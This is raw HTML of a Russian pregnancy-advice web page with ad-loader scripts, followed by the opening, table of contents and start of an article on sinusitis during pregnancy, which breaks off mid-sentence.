\"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563779-8 -->\n  <div id=\"yandex_rtb_R-A-563779-8\"><\/div><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-8\",\n                renderTo: \"yandex_rtb_R-A-563779-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"4000","m":"","start":"","max":""}},"content":[],"user":[]},{"id":"13665","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563779-4 -->\n<div id=\"yandex_rtb_R-A-563779-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-4\",\n                renderTo: \"yandex_rtb_R-A-563779-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n<!-- Yandex.RTB R-A-563779-9 -->\n  <div id=\"yandex_rtb_R-A-563779-9\"><\/div><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-9\",\n                renderTo: \"yandex_rtb_R-A-563779-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"6000","m":"","start":"","max":""}},"content":[],"user":[]},{"id":"13666","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563779-5 -->\n<div id=\"yandex_rtb_R-A-563779-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-5\",\n                renderTo: \"yandex_rtb_R-A-563779-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n<!-- Yandex.RTB R-A-563779-10 -->\n  <div id=\"yandex_rtb_R-A-563779-10\"><\/div><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-10\",\n                renderTo: \"yandex_rtb_R-A-563779-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]); /* ]]> */</script> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}(); /* ]]> */</script> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body class="post-template-default single single-post postid-367 single-format-standard group-blog "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://budumamoi.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Budumamoi.com" data-lazy-src="https://budumamoi.com/wp-content/uploads/2017/12/2.png"><noscript><img src="https://budumamoi.com/wp-content/uploads/2017/12/2.png" alt="Budumamoi.com"></noscript></a></div></div><div class="top-menu"><div class="menu-footer-menu-container"><ul id="top_menu" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://budumamoi.com/glavnaya">Главная</a></li><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://budumamoi.com/reklama">Реклама</a></li><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://budumamoi.com/kontakty">Контакты</a></li></ul></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation" style="display: none;"><ul id="header_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/analizy-i-obsledovaniya">Анализы и обследования</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/poleznoe/voprosy-very">Вопросы веры</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya">Заболевания и осложнения</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/kalendar-beremennosti">Календарь беременности</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/lekarstva-i-vitaminy">Лекарства и витамины</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/pitanie">Питание</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/planirovanie-i-zachatie">Планирование и зачатие</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/poleznoe">Полезное</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/predohranenie-i-abort">Предохранение и аборт</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/rody">Роды</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/techenie-beremennosti">Течение беременности</a></li></ul></nav><div class="container header-separator"></div><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://budumamoi.com/">Главная</a></span> » <span><a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya">Заболевания и осложнения</a></span></span></div><article id="post-367" class="post-367 post type-post status-publish format-standard has-post-thumbnail category-zabolevaniya-i-oslozhneniya"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Как будущей маме безопасно избавиться от гайморита</h1><div class="entry-meta"> <span class="entry-date"><time itemprop="datePublished" datetime="2018-02-13">13.02.2018</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya" itemprop="articleSection">Заболевания и осложнения</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Марина Туманова</span></span></div></header><div class="entry-image"> <img width="1200" height="790" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20790'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="гайморит у беременной" itemprop="image" decoding="async" fetchpriority="high" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/gaymorit-u-beremennoy.jpg 1200w, https://budumamoi.com/wp-content/uploads/2018/02/gaymorit-u-beremennoy-300x198.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/gaymorit-u-beremennoy-768x506.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/gaymorit-u-beremennoy-600x395.jpg 600w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/gaymorit-u-beremennoy.jpg" /><noscript><img width="1200" height="790" src="https://budumamoi.com/wp-content/uploads/2018/02/gaymorit-u-beremennoy.jpg" class="attachment-full size-full wp-post-image" alt="гайморит у беременной" itemprop="image" decoding="async" fetchpriority="high" srcset="https://budumamoi.com/wp-content/uploads/2018/02/gaymorit-u-beremennoy.jpg 1200w, https://budumamoi.com/wp-content/uploads/2018/02/gaymorit-u-beremennoy-300x198.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/gaymorit-u-beremennoy-768x506.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/gaymorit-u-beremennoy-600x395.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" title="" /></noscript></div><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div><p style="text-align:justify;">&#1041;&#1091;&#1076;&#1091;&#1097;&#1072;&#1103; &#1084;&#1072;&#1084;&#1072; &#1087;&#1088;&#1086;&#1089;&#1085;&#1091;&#1083;&#1072;&#1089;&#1100; &#1091;&#1090;&#1088;&#1086;&#1084; &#1089; &#1085;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082;&#1086;&#1084;. &#1044;&#1099;&#1096;&#1072;&#1090;&#1100; &#1087;&#1088;&#1080;&#1093;&#1086;&#1076;&#1080;&#1090;&#1089;&#1103; &#1088;&#1090;&#1086;&#1084;, &#1085;&#1086; &#1082;&#1090;&#1086; &#1078; &#1089;&#1086;&#1095;&#1090;&#1105;&#1090; &#1090;&#1072;&#1082;&#1086;&#1077; &#1089;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1080;&#1077; &#1074;&#1077;&#1089;&#1086;&#1084;&#1099;&#1084; &#1087;&#1086;&#1074;&#1086;&#1076;&#1086;&#1084; &#1076;&#1083;&#1103; &#1074;&#1080;&#1079;&#1080;&#1090;&#1072; &#1074; &#1087;&#1086;&#1083;&#1080;&#1082;&#1083;&#1080;&#1085;&#1080;&#1082;&#1091;; &#1090;&#1077;&#1084; &#1073;&#1086;&#1083;&#1077;&#1077; &#1076;&#1086;&#1084;&#1072; &#1076;&#1077;&#1083; &#1087;&#1086; &#1075;&#1086;&#1088;&#1083;&#1086;. &#1063;&#1077;&#1088;&#1077;&#1079; &#1085;&#1077;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086; &#1076;&#1085;&#1077;&#1081; &#1082; &#1087;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1085;&#1086;&#1081; &#1079;&#1072;&#1083;&#1086;&#1078;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1085;&#1086;&#1089;&#1072; &#1087;&#1088;&#1080;&#1073;&#1072;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1075;&#1086;&#1083;&#1086;&#1074;&#1085;&#1072;&#1103; &#1073;&#1086;&#1083;&#1100;, &#1072; &#1080;&#1079; &#1085;&#1086;&#1079;&#1076;&#1088;&#1077;&#1081; &#1090;&#1077;&#1095;&#1105;&#1090; &#1091;&#1078;&#1077; &#1095;&#1090;&#1086;-&#1090;&#1086; &#1087;&#1086;&#1093;&#1086;&#1078;&#1077;&#1077; &#1085;&#1072; &#1075;&#1085;&#1086;&#1081;&hellip; &#1058;&#1072;&#1082; &#1082; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1077; &#1087;&#1086;&#1076;&#1082;&#1088;&#1072;&#1083;&#1086;&#1089;&#1100; &#1086;&#1087;&#1072;&#1089;&#1085;&#1086;&#1077; &#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1077;&#1085;&#1080;&#1077; &mdash; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;. &#1051;&#1077;&#1095;&#1080;&#1090;&#1100; &#1077;&#1075;&#1086; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1085;&#1077;&#1087;&#1088;&#1086;&#1089;&#1090;&#1086;: &#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074;&#1072; &#1080;&#1079; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074; &#1095;&#1072;&#1089;&#1090;&#1086; &#1087;&#1088;&#1086;&#1085;&#1080;&#1082;&#1072;&#1102;&#1090; &#1074; &#1087;&#1083;&#1086;&#1076;, &#1087;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1074;&#1088;&#1072;&#1095;&#1080; &#1074;&#1086;&#1079;&#1088;&#1072;&#1078;&#1072;&#1102;&#1090; &#1087;&#1088;&#1086;&#1090;&#1080;&#1074; &#1087;&#1088;&#1080;&#1105;&#1084;&#1072; &#1073;&#1086;&#1083;&#1100;&#1096;&#1080;&#1085;&#1089;&#1090;&#1074;&#1072; &#1084;&#1077;&#1076;&#1080;&#1082;&#1072;&#1084;&#1077;&#1085;&#1090;&#1086;&#1074;. &#1042; &#1090;&#1086; &#1078;&#1077; &#1074;&#1088;&#1077;&#1084;&#1103; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090; &#1085;&#1077; &#1090;&#1072; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1100;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1091;&#1102; &#1084;&#1086;&#1078;&#1085;&#1086; &#1087;&#1077;&#1088;&#1077;&#1090;&#1077;&#1088;&#1087;&#1077;&#1090;&#1100;; &#1089;&#1072;&#1084;&#1072; &#1085;&#1077; &#1087;&#1088;&#1086;&#1081;&#1076;&#1105;&#1090;, &#1074;&#1076;&#1086;&#1073;&#1072;&#1074;&#1086;&#1082; &#1074;&#1099;&#1079;&#1086;&#1074;&#1077;&#1090; &#1086;&#1089;&#1083;&#1086;&#1078;&#1085;&#1077;&#1085;&#1080;&#1103; &#1091; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1075;&#1086; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072;.</p><p style="text-align: justify;"><span id="more-367"></span></p><div id="toc_container" class="toc no_bullets"><p class="toc__title">&#1057;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1085;&#1080;&#1077;</p><ul class="toc__list"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i">&#1055;&#1086;&#1095;&#1077;&#1084;&#1091; &#1087;&#1086;&#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090; &#1080; &#1095;&#1090;&#1086; &#1089; &#1089;&#1086;&#1073;&#1086;&#1081; &#1087;&#1088;&#1080;&#1085;&#1086;&#1089;&#1080;&#1090;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2">&#1057;&#1080;&#1084;&#1087;&#1090;&#1086;&#1084;&#1099; &#1079;&#1072;&#1073;&#1086;&#1083;&#1077;&#1074;&#1072;&#1085;&#1080;&#1103;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3">&#1055;&#1088;&#1080;&#1095;&#1080;&#1085;&#1099; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1072;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4">&#1041;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1077; &mdash; &#1074; &#1075;&#1088;&#1091;&#1087;&#1087;&#1077; &#1088;&#1080;&#1089;&#1082;&#1072;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5">&#1048;&#1084;&#1084;&#1091;&#1085;&#1085;&#1072;&#1103; &#1089;&#1080;&#1089;&#1090;&#1077;&#1084;&#1072;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-6">&#1043;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1092;&#1086;&#1085;</a></div></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-7">&#1063;&#1077;&#1084; &#1091;&#1075;&#1088;&#1086;&#1078;&#1072;&#1077;&#1090; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</a></div></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-8">&#1050;&#1072;&#1082; &#1076;&#1080;&#1072;&#1075;&#1085;&#1086;&#1089;&#1090;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-9">&#1051;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1072; &#1091; &#1073;&#1091;&#1076;&#1091;&#1097;&#1080;&#1093; &#1084;&#1072;&#1084;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-10">&laquo;&#1050;&#1091;-&#1082;&#1091;&raquo;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-11">&#1052;&#1077;&#1076;&#1080;&#1082;&#1072;&#1084;&#1077;&#1085;&#1090;&#1099;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-12">&#1060;&#1086;&#1090;&#1086;&#1075;&#1072;&#1083;&#1077;&#1088;&#1077;&#1103;: &#1072;&#1085;&#1090;&#1080;&#1073;&#1080;&#1086;&#1090;&#1080;&#1082;&#1080;, &#1088;&#1072;&#1079;&#1088;&#1077;&#1096;&#1105;&#1085;&#1085;&#1099;&#1077; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1087;&#1088;&#1080; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1077;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-13">&#1055;&#1086;&#1084;&#1086;&#1078;&#1077;&#1090; &#1083;&#1080; &#1087;&#1088;&#1080; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1077; &#1075;&#1086;&#1084;&#1077;&#1086;&#1087;&#1072;&#1090;&#1080;&#1103;</a></div></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-14">&#1055;&#1088;&#1086;&#1082;&#1086;&#1083; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1086;&#1074;&#1086;&#1081; &#1087;&#1072;&#1079;&#1091;&#1093;&#1080;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-15">&#1051;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077; &#1085;&#1072;&#1088;&#1086;&#1076;&#1085;&#1099;&#1084;&#1080; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1072;&#1084;&#1080;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-16">&#1055;&#1088;&#1072;&#1074;&#1080;&#1083;&#1100;&#1085;&#1086; &#1087;&#1088;&#1086;&#1084;&#1099;&#1074;&#1072;&#1077;&#1084; &#1085;&#1086;&#1089;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-17">&#1060;&#1086;&#1090;&#1086;&#1075;&#1072;&#1083;&#1077;&#1088;&#1077;&#1103;: &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1072; &#1076;&#1083;&#1103; &#1087;&#1088;&#1086;&#1084;&#1099;&#1074;&#1072;&#1085;&#1080;&#1103; &#1085;&#1086;&#1089;&#1072;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1077; &#1085;&#1077; &#1085;&#1072;&#1074;&#1088;&#1077;&#1076;&#1103;&#1090; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-18">&#1048;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1091;&#1077;&#1084; &#1085;&#1072;&#1090;&#1091;&#1088;&#1072;&#1083;&#1100;&#1085;&#1099;&#1077; &#1082;&#1072;&#1087;&#1083;&#1080;</a></div></li></ul></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-19">&#1050;&#1072;&#1082; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1077; &#1080;&#1079;&#1073;&#1077;&#1078;&#1072;&#1090;&#1100; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1072;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-20">&#1054;&#1090;&#1079;&#1099;&#1074;&#1099;</a></div></li></ul></div><h2 style="text-align:justify;" id="i">&#1055;&#1086;&#1095;&#1077;&#1084;&#1091; &#1087;&#1086;&#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090; &#1080; &#1095;&#1090;&#1086; &#1089; &#1089;&#1086;&#1073;&#1086;&#1081; &#1087;&#1088;&#1080;&#1085;&#1086;&#1089;&#1080;&#1090;</h2><p style="text-align:justify;">&#1053;&#1072;&#1076; &#1074;&#1077;&#1088;&#1093;&#1085;&#1077;&#1081; &#1095;&#1077;&#1083;&#1102;&#1089;&#1090;&#1100;&#1102;, &#1087;&#1086; &#1086;&#1073;&#1077; &#1089;&#1090;&#1086;&#1088;&#1086;&#1085;&#1099; &#1086;&#1090; &#1085;&#1086;&#1089;&#1072;, &#1088;&#1072;&#1089;&#1087;&#1086;&#1083;&#1072;&#1075;&#1072;&#1102;&#1090;&#1089;&#1103; &#1087;&#1088;&#1080;&#1076;&#1072;&#1090;&#1086;&#1095;&#1085;&#1099;&#1077; &#1087;&#1091;&#1089;&#1090;&#1086;&#1090;&#1099; &mdash; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1086;&#1074;&#1099; &#1087;&#1072;&#1079;&#1091;&#1093;&#1080;. &#1047;&#1072;&#1083;&#1077;&#1075;&#1072;&#1102;&#1090; &#1074; &#1090;&#1086;&#1083;&#1097;&#1077; &#1083;&#1080;&#1094;&#1077;&#1074;&#1086;&#1081; &#1082;&#1086;&#1089;&#1090;&#1080; &#1080; &#1085;&#1072; &#1089;&#1072;&#1084;&#1086;&#1084; &#1076;&#1077;&#1083;&#1077; &#1074;&#1086;&#1074;&#1089;&#1077; &#1085;&#1077; &#1087;&#1091;&#1089;&#1090;&#1099;, &#1072; &#1079;&#1072;&#1087;&#1086;&#1083;&#1085;&#1077;&#1085;&#1099; &#1074;&#1086;&#1079;&#1076;&#1091;&#1093;&#1086;&#1084;.</p><p style="text-align:justify;">&#1042; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1077; &#1095;&#1077;&#1083;&#1086;&#1074;&#1077;&#1082;&#1072; &#1087;&#1072;&#1079;&#1091;&#1093;&#1080; &#1086;&#1090;&#1074;&#1077;&#1095;&#1072;&#1102;&#1090; &#1079;&#1072;:</p><ul><li style="text-align:justify;">&#1054;&#1095;&#1080;&#1097;&#1077;&#1085;&#1080;&#1077; &#1087;&#1086;&#1089;&#1090;&#1091;&#1087;&#1072;&#1102;&#1097;&#1077;&#1075;&#1086; &#1074; &#1083;&#1105;&#1075;&#1082;&#1080;&#1077; &#1074;&#1086;&#1079;&#1076;&#1091;&#1093;&#1072;. &#1042; &#1089;&#1083;&#1080;&#1079;&#1080;&#1089;&#1090;&#1086;&#1081;, &#1074;&#1099;&#1089;&#1090;&#1080;&#1083;&#1072;&#1102;&#1097;&#1077;&#1081; &#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1080;, &#1079;&#1072;&#1076;&#1077;&#1088;&#1078;&#1080;&#1074;&#1072;&#1102;&#1090;&#1089;&#1103; &#1087;&#1086;&#1089;&#1090;&#1086;&#1088;&#1086;&#1085;&#1085;&#1080;&#1077; &#1087;&#1088;&#1080;&#1084;&#1077;&#1089;&#1080;, &#1074; &#1090;&#1086;&#1084; &#1095;&#1080;&#1089;&#1083;&#1077; &#1074;&#1080;&#1088;&#1091;&#1089;&#1099; &#1080; &#1073;&#1072;&#1082;&#1090;&#1077;&#1088;&#1080;&#1080;.</li><li style="text-align:justify;">&#1055;&#1088;&#1086;&#1075;&#1088;&#1077;&#1074;&#1072;&#1085;&#1080;&#1077; &#1074;&#1086;&#1079;&#1076;&#1091;&#1093;&#1072;. &#1042; &#1079;&#1080;&#1084;&#1085;&#1102;&#1102; &#1089;&#1090;&#1091;&#1078;&#1091; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1086;&#1074;&#1099; &#1087;&#1072;&#1079;&#1091;&#1093;&#1080; &#1089;&#1085;&#1080;&#1078;&#1072;&#1102;&#1090; &#1076;&#1077;&#1081;&#1089;&#1090;&#1074;&#1080;&#1077; &#1093;&#1086;&#1083;&#1086;&#1076;&#1072; &#1085;&#1072; &#1086;&#1088;&#1075;&#1072;&#1085;&#1099;; &#1087;&#1088;&#1080; &#1088;&#1077;&#1079;&#1082;&#1080;&#1093; &#1082;&#1086;&#1083;&#1077;&#1073;&#1072;&#1085;&#1080;&#1103;&#1093; &#1090;&#1077;&#1084;&#1087;&#1077;&#1088;&#1072;&#1090;&#1091;&#1088;&#1099; &#1079;&#1072;&#1097;&#1080;&#1097;&#1072;&#1102;&#1090; &#1086;&#1090; &#1085;&#1080;&#1093; &#1075;&#1083;&#1072;&#1079;&#1072; &#1080; &#1079;&#1091;&#1073;&#1099;.</li><li style="text-align:justify;">&#1061;&#1086;&#1088;&#1086;&#1096;&#1077;&#1077; &#1086;&#1073;&#1086;&#1085;&#1103;&#1085;&#1080;&#1077;. &#1053;&#1077;&#1088;&#1074;&#1085;&#1099;&#1077; &#1082;&#1083;&#1077;&#1090;&#1082;&#1080; 